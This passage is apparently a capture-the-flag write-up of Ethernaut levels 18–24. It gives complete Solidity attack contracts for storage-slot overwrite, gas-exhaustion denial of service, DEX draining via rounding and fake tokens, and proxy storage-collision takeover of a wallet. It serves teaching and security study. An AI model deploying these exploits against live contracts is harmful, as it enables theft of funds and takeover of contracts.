
When we deploy a smart contract, the create contract transaction is sent to the EVM. The EVM compiles the contract code to create the bytecode. This bytecode will have two parts, the creation code which is executed only once while deploying the contract (so basically consisting of the constructor) followed by the runtime code, which is the main contract that runs everytime it is called. The bytecode is loaded on to the memory stack and the EVM starts initializing the contract using the creation code and then runs the runtime code. The runtime code is returned to the EVM storage (basically the blockchain).
Now, whatever code we write in a smart contract, starting from initializing a variable to store a number to returning a stored value, everything has EVM opcodes each of size 1 byte associated with it. These opcodes make up the bytecode. So, to solve this challenge based on the above understanding, we will need to write the opcodes necessary for the contract creation and also the runtime code.
Let’s start with the runtime code.
1
2
3
4
5
6
PUSH1 0x2a
PUSH1 0
MSTORE
PUSH1 0x20
PUSH1 0
RETURN
Since this is a stack based operation, we have to keep in mind that stacks operate based on the LIFO (Last In First Out) Principle. SO if we look at the above sequence of operations, PUSH1 takes one argument and is used to push a number into the stack. 2a is 42 in hexadecimal. So, the first PUSH is used to store 42, the second one to store 0. The MSTORE operation takes two arguments and stores the second argument in memory considering the first argument as an ofset to store the value in memory. The remaining operations are being used to return 32 bytes from the memory. This concludes the main part of the challenge, i.e. to return 42.
When all of these operations are converted into opcodes, we get the following sequence of hex characters.
602a60005260206000f3
Here, every two characters are 1 byte each and represent each operation or the argument after the operation. For example, the opcode for PUSH1 is 60. So, the bytecode starts with 602a to push 42 on to the stack. Similarly, all other operations have been converted to opcodes.
Refer to the EVM Opcode reference sheet to create bytecode manually.
Now that we have the runtime code, this can be deployed using the creation code. This is very similar to creating the bytecode for the runtime code.
1
2
3
4
5
6
PUSH10 0X602a60005260206000f3
PUSH1 0
MSTORE
PUSH1 0x0a
PUSH1 0x16
RETURN
The first three operations are being used to store the runtime code into the stack. Now, when the runtime bytecode is stored as hex, it is padded with 0s on the left. To be precise, 22 bytes equivalent to 0s, since the next 10 bytes will store the runtime code, so making a total of 32 bytes. 22 in hex is 0x16 while 10 is 0x0a. So, these arguments are passed to the RETURN operation to return 10 bytes from memory ofset by 22 bytes, to ignore the padded 0s.
When all of these operations are converted into opcodes, we get the following sequence of hex characters.
69602a60005260206000f3600052600a6016f3
Now, find the hack contract below which is being used to deploy this bytecode manually using assembly and pass the address of the deployed contract as am argument to the setSolver() function of the challenge contract.
contract hack {
    constructor (MagicNum target) {
        bytes memory bytecode = hex"69602a60005260206000f3600052600a6016f3";
        address addr;
        assembly {

            addr := create(0, add(bytecode, 0x20), 0x13)
        }
        require(addr != address(0));

        target.setSolver(addr);
    }
}

contract MagicNum {
    address public solver;

    constructor() {}

    function setSolver(address _solver) public {
        solver = _solver;
    }
}
The create function inside assembly is being used to deploy the contract bytecode. The second argument points to the start position in memory for the execution. The fisrt 32 bytes is used to store the length of the bytecode. Hence, we have ofset the starting of the code execution by 32 bytes (0x20 in hexadecimal). The last argument refers to the size of the bytecode that is to be deployed. Here, we have got 38 characters, meaning 19 bytes (two characters = 1 byte) which is 0x13 in hexadecimal. We make sure that the contract is deployed properly by checking the value of the address and making sure that it is not 0. Then it is passed to the setSolver() method of the challenge contract.
Level 19 [Alien Codex]
This level exploits the fact that the EVM doesn’t validate an array’s ABI-encoded length vs its actual payload and the arithmetic underflow of array length. The goal of the challenge is to gain ownership of the contract. However, we are unable to see any owner variable. But, the challenge contract inherits from another contract ‘ownable’.
On inspecting the contracts abi, I found that the owner variable is stored in slot 0 of the contract. Additionally, the compiler version of the challenge contract is old and thus isn’t protected to underflows and overflows. We can see that a bytes32 array named codex has been defined in the contract and a function retract() is also defined, which reduces the length of the array by 1. Again, in older versions of solidity array elements could be deleted by reducing the length of an array. Here, codex hasn’t been changed anywhere in the contract, so it is empty. Now, if we reduce it’s length by 1 by calling the retract() function, an underflow will occur since the length is 0, and the new length will become 2^256-1, meaning, it will occupy all the 2^256 slots of the entire smart contract’s storage. But, to call the retract() function, the value of the contact variable must be 0. So, the first step should be to call the makeContact() function. Now, we an call the retract function. Once the codex array occupies the entire contract’s storage, it will overlap with some of the slots which stores other declared variables, including the owner variable, which was stored in slot 0. So, now, if we are able to find out the index of the array in which the owner variable is stored, we can easily modify it using the revise() function. To do that, let us understand the storage layout of the contract.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
Slot 0 = Owner (address - 20 bytes), contact (boolean - 1 byte)
Slot 1 = length of the codex array

Slot from which the array storage starts = keccack256(1), since the array is defined in the first slot

Slot start = codex[0]
Slot start + 1 = codex [1]
Slot start + 2 = codex [2]
Slot start + 2^256 - 1 = codex [2^256 - 1]

Now, owner will be stored in slot 0. Let, i be the index of the array for that slot. So,

codex[i] = slot start + i = slot 0
         => start + i = 0
         => i = 0 - start
keccack256(<storage slot where the array has been declared>) gives the slot from where the array elements are stored. So, in this case we have used keccack256(1) since the codex array is defined in slot 1. So, based on the above understanding, we can easily find the index of the codex array where the owner variable is stored due to the overlapping. Now, using the index we can easily pass our wallet’s address to the revise() function to overwrite the owner variable.
Find the hack contract below
interface IAlienCodex {
    function makeContact() external ;
    function retract() external ;
    function revise(uint256 i, bytes32 _content) external;
}

contract hack {
    constructor(IAlienCodex target) {
        target.makeContact();
        target.retract();

        uint256 start = uint256(keccak256(abi.encode(uint256(1))));
        uint256 i;
        unchecked {
            i -= start;
        }

        target.revise(i, bytes32(uint256(uint160(msg.sender))));
    }
}
Note that I have used the unchecked block here, since 0-start won’t be possible as in the newer solidity versions, underflow is not allowed. But this can be achieved using the unchecked block.
Level 20 [Denial]
This level is fairly simple. The goal of the challenge is to deny the owner withdrawing funds from the contract.
The only way to withdraw funds from the contract is to use the withdraw() function. When this function is called, the amount that is to be sent is calculated. Then, this amount is transferred to the partner which can be set using the setWithdrawPartner() function and after that the same amount is transferred to the owner too. So, to stop the owner from withdrawing funds, we have to somehow revert or stop the code execution after ether is sent to the partner. So, someone might think of applying the same exploit we applied for level 9 here, but that won’t work because ether was transferred using the transfer() function there which reverts if the transaction fails. However here, call() has been used to transfer ether to the partner. call() always returns two values after the transaction is completed, the first one being a boolean value denoting if the transaction was successful or not, and it is a good practice to always perform this check, since even if the call fails, the transaction won’t be reverted and any remaining code will also be executed. This is one of the primary differences between transfer() and call(). But, here one of denying the owner from withdrawing any ether is by consuming all of the gas in the call to the partner contract. So, in the hack contract, I have simply used an infinite while loop that will consume all the gas, inside the fallback function, so that it is triggered when ether is sent to the partner contract. Find the hack contract below -
contract hack {
    constructor (Denial target) {
        target.setWithdrawPartner(address(this));
    }

    fallback () external payable {
        while (true) {}
    }
}
Once we deploy the hack contract and submit the instance, ethernaut will try to withdraw ether from the contract, and since the partner variable stores the address of the hack contract, the infinite loop will be triggered as explained above consuming all of the gas, hence denying the owner from completing the transaction.
Level 21 [Shop]
This idea behind this level is similar to level 11 [Elevator].
interface Buyer {
  function price() external view returns (uint);
}

contract Shop {
  uint public price = 100;
  bool public isSold;

  function buy() public {
    Buyer _buyer = Buyer(msg.sender);

    if (_buyer.price() >= price && !isSold) {
      isSold = true;
      price = _buyer.price();
    }
  }
}
The goal is to set the value of the price variable to a number less than 100. And, looking at the buy() function, our first idea would be to implement the same logic that we did for Level 11, i.e., we create a function price() and a variable count, and we update the value of count in every call of the function, so that, when the function is called the 2nd time, we can return a different value than what we did for the first call. However, there is a minor problem. In the interface declared in the challenge contract, the function price() is defined as view which means we can’t make any changes to state variables. So, if a variable count is declared, there will be a conflict here, hence this logic can’t be implemented. But, notice the isSold variable. It’s value changes after the first call to the price() function, hence this variable can be used to perform the checks based on which we can decide the output of the price() function.
Find the attack contract below -
contract hack {
    Shop private immutable target;

    constructor (address _target) {
        target = Shop(_target);
    }

    function attack () external {
        target.buy();
    }

    function price() external view returns (uint) {
        if (target.isSold()) {
            return 0;
        }

        return 100;
    }
}
So, the key takeaway from this level is that we should never change the state of our contract based on an unknown contract’s logic, otherwise, our contract can be easily manipulated by other external contracts.
Level 22 [Dex]
Dex is short for decentralized exchange, which happens to be one of the most popular dapps out there. Simply put, these platforms or at a grass root level, contracts, help in exchanging tokens. The challenge contract given to us is one such dapp which has got two tokens associated with it. The contract initially has 100 tokens each of token 1 and 2, while we are provided with 10 tokens of type. The goal of the challenge is to drain one of the tokens so that it’s number becomes 0.
There are two functions of interest here.
    function swap(address from, address to, uint256 amount) public {
        require((from == token1 && to == token2) || (from == token2 && to == token1), "Invalid tokens");
        require(IERC20(from).balanceOf(msg.sender) >= amount, "Not enough to swap");
        uint256 swapAmount = getSwapPrice(from, to, amount);
        IERC20(from).transferFrom(msg.sender, address(this), amount);
        IERC20(to).approve(address(this), swapAmount);
        IERC20(to).transferFrom(address(this), msg.sender, swapAmount);
    }

    function getSwapPrice(address from, address to, uint256 amount) public view returns (uint256) {
        return ((amount * IERC20(to).balanceOf(address(this))) / IERC20(from).balanceOf(address(this)));
    }
The swap() function checks that we are performing the exchange between token1 and token2 only, and also that our balance is not less than the exchange amount. Then it calls the getSwapPrice() method to calculate the swapAmount and transfers the desired number of tokens of one type to get swapAmount number of tokens of the other type.
The getSwapPrice() method applies a formula which calculates the amount of tokens one can get on exchanging a certain amount of tokens based on the available tokens in the dex contract of each type. Find the formula below.
number of token2 to be returned = (amount of token1 to be swapped * token2 balance of the contract)/token1 balance of the contract
This formula works if we exchange token2 for token1 as well, we will just need to replace token1 with token2 and vice versa in the formula.
Now, the problem with this exchange formula is that it employs division, without taking into consideration that solidity doesn’t support floating point numbers. Hence, the numbers from the divisions will be roundednd off, and there will be some precision loss, making this function vulnerable. Look at the below table to understand this in detail.
| Dex | User | ||
|---|---|---|---|
| token1 | token2 | token1 | token2 |
| 100 | 100 | 10 | 10 |
| 110 | 90 | 0 | 20 |
| 86 | 110 | 24 | 0 |
| 110 | 80 | 0 | 30 |
| 69 | 110 | 41 | 0 |
| 110 | 45 | 0 | 65 |
| 0 | 90 | 110 | 20 |
We start the exploit by exchanging all 10 token1 for 10 token2, which leaves us with 20 token2 and 0 token 1. Then we swap these 20 token2 and get 24 token 1. So, here comes the trick. Notice that we have obtained more number of token1 than we had initially. So, we continue this untill we arrive at a number after which, we can drain all the token1 in dex. After 5 swaps, we will have 65 token2. Now, to drain all the token1 (number of token1 in dex = 0), let us use the exchange formula agin with some high school mathematics.
1
2
3
4
number of token1 to be returned = (amount of token2 to be swapped * token1 balance of the contract)/token2 balance of the contract
=> 110 = (token2 * 110)/45
=> token2 = (110 * 45)/110
=>token2 = 45
So, we exchanged 45 token2 to get 110 token1 in the last swap draining all the token1 in dex. Find the hack contract below.
// SPDX-License-Identifier: MIT
pragma solidity ^0.8.0;

interface IDex {
    function token1() external view returns (address);
    function token2() external view returns (address);
    function getSwapPrice(address from, address to, uint256 amount) external view returns (uint256);
    function swap(address from, address to, uint256 amount) external;
}

interface IERC20 {
    function totalSupply() external view returns (uint256);
    function balanceOf(address account) external view returns (uint256);
    function transfer(address recipient, uint256 amount) external returns (bool);
    function allowance(address owner, address spender) external view returns (uint256);
    function approve(address spender, uint256 amount) external returns (bool);
    function transferFrom(address sender, address recipient, uint256 amount) external returns (bool);
}

contract hack {
    IDex private immutable dex;
    IERC20 private immutable token1;
    IERC20 private immutable token2;

    constructor(IDex target) {
        dex = target;
        token1 = IERC20(dex.token1());
        token2 = IERC20(dex.token2());

    }

    function attack () external {
        token1.transferFrom(msg.sender, address(this), 10);
        token2.transferFrom(msg.sender, address(this), 10);

        token1.approve(address(dex), type(uint).max);
        token2.approve(address(dex), type(uint).max);

        dex.swap(address(token1), address(token2), 10);
        dex.swap(address(token2), address(token1), 20);
        dex.swap(address(token1), address(token2), 24);
        dex.swap(address(token2), address(token1), 30);
        dex.swap(address(token1), address(token2), 41);
        dex.swap(address(token2), address(token1), 45);
        }

}
To complete this challenge, we need to deploy the hack contract and then approve it to spend tokens on behalf of us. To do so, we obtain the address of token1 and token2 by deploying the IDex interface at the instance address and getting the values of variables token1 and token2. Then, we deploy the IERC20 interface at token1 and token2 address. Then, we can use the approve() method to approve the hack contract to spend some tokens (I approved for 100 tokens) on behalf of us. Notice that I have called approve methods inside the hack contract as well. That is so that the dex contract can spend tokens on our behalf during the swap.
So, what we can learn from this challenge is that we should be very careful while using divisions in solidity, also when delaing with prices of something in contracts, it is better not to rely on only one source of information, like was done in this challenge. Because, if that source gets hacked or compromised, then the whole system will become centralized and the person controlling the source of information can control the contract. Normally, we rely on external sources for prices by employing oracle networks. Again, using a single oracle can give rise to the same problem, so, a network of oracles can be used and when the data from these oracles are fetched, it can be aggregated to get a single value which can be trusted throughout the whole chain.
Level 23 [Dex2]
This level is exactly same as the previous level (Dex) except a small change in the swap() method. The goal is to drain both the token1 and token2 from the challenge contract.
    function swap(address from, address to, uint256 amount) public {
        require(IERC20(from).balanceOf(msg.sender) >= amount, "Not enough to swap");
        uint256 swapAmount = getSwapAmount(from, to, amount);
        IERC20(from).transferFrom(msg.sender, address(this), amount);
        IERC20(to).approve(address(this), swapAmount);
        IERC20(to).transferFrom(address(this), msg.sender, swapAmount);
    }
Notice that no checks are being performed to ensure that the tokens that are being swapped are indeed the intended token1 and token2 in the challenge contract. This can be exploited easily by anyone by simply creating a token of their own, and swapping those tokens for the tokens of the challenge contract. Look at the table below to understand how the tokens have been swapped.
| Dex | Hack | ||||
|---|---|---|---|---|---|
| token1 | token2 | fakeToken | token1 | token2 | fakeToken |
| 100 | 100 | 1 | 0 | 0 | 3 |
| 0 | 100 | 2 | 100 | 0 | 2 |
| 0 | 0 | 4 | 100 | 100 | 0 |
Initially, we mint a total of 4 tokens, to our hack contract, and transfer 1 of the tokens to the dex2 contract. This is done, since the balance of the instance address for fakeTokens is 0 and we can’t have 0 as a denominator in the getSwapAmount() method to avoid division by zero error. Once this is done, we can start the swaps. Find the calculations for finding the amount of fakeToken to be swapped below -
1
2
3
4
5
6
7
8
9
10
11
number of token1 to be returned = (amount of fakeToken to be swapped * token1 balance of the contract)/fakeToken balance of the contract

Swap 1 (for token1)-
100 = (fakeTokenIn * 100)/1
=> fakeTokenIn = (100 * 1)/100
=> fakeTokenIn = 1

Swap 2 (for token2)-
100 = (fakeTokenIn * 100)/2
=> fakeTokenIn = (100 * 2)/100
=> fakeTokenIn = 2
Once these swaps are done, the challenge contract will be drained of both the tokens. Find the hack contract below.
// SPDX-License-Identifier: MIT
pragma solidity ^0.8.0;

import 'https://github.com/OpenZeppelin/openzeppelin-contracts/blob/master/contracts/token/ERC20/ERC20.sol';

contract maliciousToken is ERC20 {
    constructor() ERC20("fakeToken", "fT") {
        _mint(msg.sender, 4);
    }
}

interface IDex2 {
    function token1() external view returns (address);
    function token2() external view returns (address);
    function swap(address from, address to, uint256 amount) external;
    function getSwapPrice(address from, address to, uint256 amount) external view returns (uint256);
}

contract hack {

    IDex2 private immutable dex;
    ERC20 private immutable token1;
    ERC20 private immutable token2;

    constructor (IDex2 target) {
        dex = target;
        token1 = ERC20(dex.token1());
        token2 = ERC20(dex.token2());
    }

    function attack () external {
        maliciousToken fakeToken = new maliciousToken();

        fakeToken.transfer(address(dex), 1);

        fakeToken.approve(address(dex), 100);

        dex.swap(address(fakeToken), address(token1), 1);
        dex.swap(address(fakeToken), address(token2), 2);

        require(token1.balanceOf(address(dex))==0, "T1 is not 0!");
        require(token2.balanceOf(address(dex))==0, "T2 is not 0!");
    }
}
I initially tried setting the approval for the dex contract to spend our fakeTokens to 2, overlooking the fact that the dex contract is spending a total of 3 tokens on behalf of us. So, later I updated the amount to be 100 to avoid any confusion.
Level 24 [Puzzle Wallet]
A drawback of the blockchain technology is that everything is permanent. Once a contract is deployed it can’t be updated. So, what we do instead is deploy an implementation contract with all the main logic or code and a second contract generally known as a proxy contract that stores the state variables. A user interacts with the proxy contract, while the proxy contract delegatecalls the implementation contract to execute any necessary functionality. If we need to change or upgrade the functionality of the implementation contract, we simply create a new implementaion contract with the updated logic and change the address of the delegatecall to this new contract solving our problem. Isn’t this ingenius!
This level introduces us to the same concept explained above which is used in the blockchain space very popularly - Upgradeable Contracts. But a necessity while using delegatecalls and chained delegatecalls, which happens to be the backbone of the concept of upgardeable contracts is to make sure that the storage of both the caller and the callee contracts must be exactly same, meaning that the declaration of variables should be done in the exact same order in both the contracts. Otherwise, storage collision will take place, which can be exploited very easily.
The challenge contract is a proxy wallet which delgatecalls all of it’s functionality to the implementation contract - PuzzleWallet. The goal is to become the admin of the wallet contract. The problem here is same as explained above. The order in which the variables are declared for these contracts are not same, so we can exploit the contract using storage collision.
// SPDX-License-Identifier: MIT
pragma solidity ^0.8.0;
pragma experimental ABIEncoderV2;

import "../helpers/UpgradeableProxy-08.sol";

contract PuzzleProxy is UpgradeableProxy {
    address public pendingAdmin;
    address public admin;

    constructor(address _admin, address _implementation, bytes memory _initData)
        UpgradeableProxy(_implementation, _initData)
    {
        admin = _admin;
    }

    modifier onlyAdmin() {
        require(msg.sender == admin, "Caller is not the admin");
        _;
    }

    function proposeNewAdmin(address _newAdmin) external {
        pendingAdmin = _newAdmin;
    }

    function approveNewAdmin(address _expectedAdmin) external onlyAdmin {
        require(pendingAdmin == _expectedAdmin, "Expected new admin by the current admin is not the pending admin");
        admin = pendingAdmin;
    }

    function upgradeTo(address _newImplementation) external onlyAdmin {
        _upgradeTo(_newImplementation);
    }
}

contract PuzzleWallet {
    address public owner;
    uint256 public maxBalance;
    mapping(address => bool) public whitelisted;
    mapping(address => uint256) public balances;

    function init(uint256 _maxBalance) public {
        require(maxBalance == 0, "Already initialized");
        maxBalance = _maxBalance;
        owner = msg.sender;
    }

    modifier onlyWhitelisted() {
        require(whitelisted[msg.sender], "Not whitelisted");
        _;
    }

    function setMaxBalance(uint256 _maxBalance) external onlyWhitelisted {
        require(address(this).balance == 0, "Contract balance is not 0");
        maxBalance = _maxBalance;
    }

    function addToWhitelist(address addr) external {
        require(msg.sender == owner, "Not the owner");
        whitelisted[addr] = true;
    }

    function deposit() external payable onlyWhitelisted {
        require(address(this).balance <= maxBalance, "Max balance reached");
        balances[msg.sender] += msg.value;
    }

    function execute(address to, uint256 value, bytes calldata data) external payable onlyWhitelisted {
        require(balances[msg.sender] >= value, "Insufficient balance");
        balances[msg.sender] -= value;
        (bool success,) = to.call{value: value}(data);
        require(success, "Execution failed");
    }

    function multicall(bytes[] calldata data) external payable onlyWhitelisted {
        bool depositCalled = false;
        for (uint256 i = 0; i < data.length; i++) {
            bytes memory _data = data[i];
            bytes4 selector;
            assembly {
                selector := mload(add(_data, 32))
            }
            if (selector == this.deposit.selector) {
                require(!depositCalled, "Deposit can only be called once");
                // Protect against reusing msg.value
                depositCalled = true;
            }
            (bool success,) = address(this).delegatecall(data[i]);
            require(success, "Error while delegating call");
        }
    }
}
Notice that the admin variable resides in the second storage slot of the proxy wallet while the second slot is occupied by maxBalance in the implementation contract. So, if we manage to update this variable, we will actually be updating the admin variable in the proxy contract. This can be done by calling the setMaxBalance() function. However, to call this function, our account must be whitelisted and the balance of the wallet must be 0. Now, to get whitelisted, we must be the owner of the puzzleWallet contract. Notice that the corresponding variable in the proxy contract is pending admin. So, if we change the value of this variable, this will reflect in the owner variable in the puzzleWallet. To do this we can simply call the proposeNewAdmin() function and pass the hack contract’s address. Now we can call the addToWhitelist() function and pass the hack contract’s address to get it whitelisted. the ether balance of the wallet is 0.001 ETH which I found from the sepolia etherscan. To drain the ether, we need to send some ether to the contract so that we have some balance and then withdraw all the ether after that. But we can never have more balance than what we deposited, making it impossible for us to withdraw the entire balance of the wallet. This can be achieved by making nested calls to the multicall() function. The catch is that when we are iterating based on a call, the msg.value of the call remains same throughout the entire loop. But here a restriction has been imposed inside the loop due to which we can’t call the deposit() function twice. But, this can be bypassed by making a call to the deposit() function in the first iteration and the multicall() in the second iteration, calling the deposit() function again in the second multicall. This will help us bypass the check on the depositCalled variable. During this whole process the msg.value remains same. So even though we sent only 0.001 ETH, our balance will be reflected as 0.002 ETH, which happens to be the entire wallet’s balance. So, now we can simply make a withdrawl to drain the wallet. Now we pass all the conditions required to call the setMaxBalance() function, doing which will change the admin address to our account. Find the hack contract below -
//SPDX-License-Identifier: MIT
pragma solidity ^0.8.0;

interface IWallet {
    function admin() external view returns (address);
    function proposeNewAdmin(address _newAdmin) external;
    function addToWhitelist(address addr) external;
    function deposit() external payable;
    function multicall(bytes[] calldata data) external payable;
    function execute(address to, uint256 value, bytes calldata data) external payable;
    function setMaxBalance(uint256 _maxBalance) external;
}

contract hack {
    constructor(IWallet wallet) payable {
        wallet.proposeNewAdmin(address(this));
        wallet.addToWhitelist(address(this));

        bytes[] memory deposit_data = new bytes[](1);
        deposit_data[0] = abi.encodeWithSelector(wallet.deposit.selector);

        bytes[] memory data = new bytes[](2);
        data[0] = deposit_data[0];
        data[1] = abi.encodeWithSelector(wallet.multicall.selector, deposit_data);
        wallet.multicall{value: 0.001 ether}(data);

        wallet.execute(msg.sender, 0.002 ether, "");

        wallet.setMaxBalance(uint256(uint160(msg.sender)));

        require(wallet.admin()==msg.sender, "hack failed");

        selfdestruct(payable(msg.sender));
    }
}
Note that we need to send some ether to the hack contract while deploying it which will eventually be sent to the wallet contract to increase our balance. I also took the liberty of calling the selfdestruct() function after the exploit is completed to retrieve all the ether residing in our hack contract.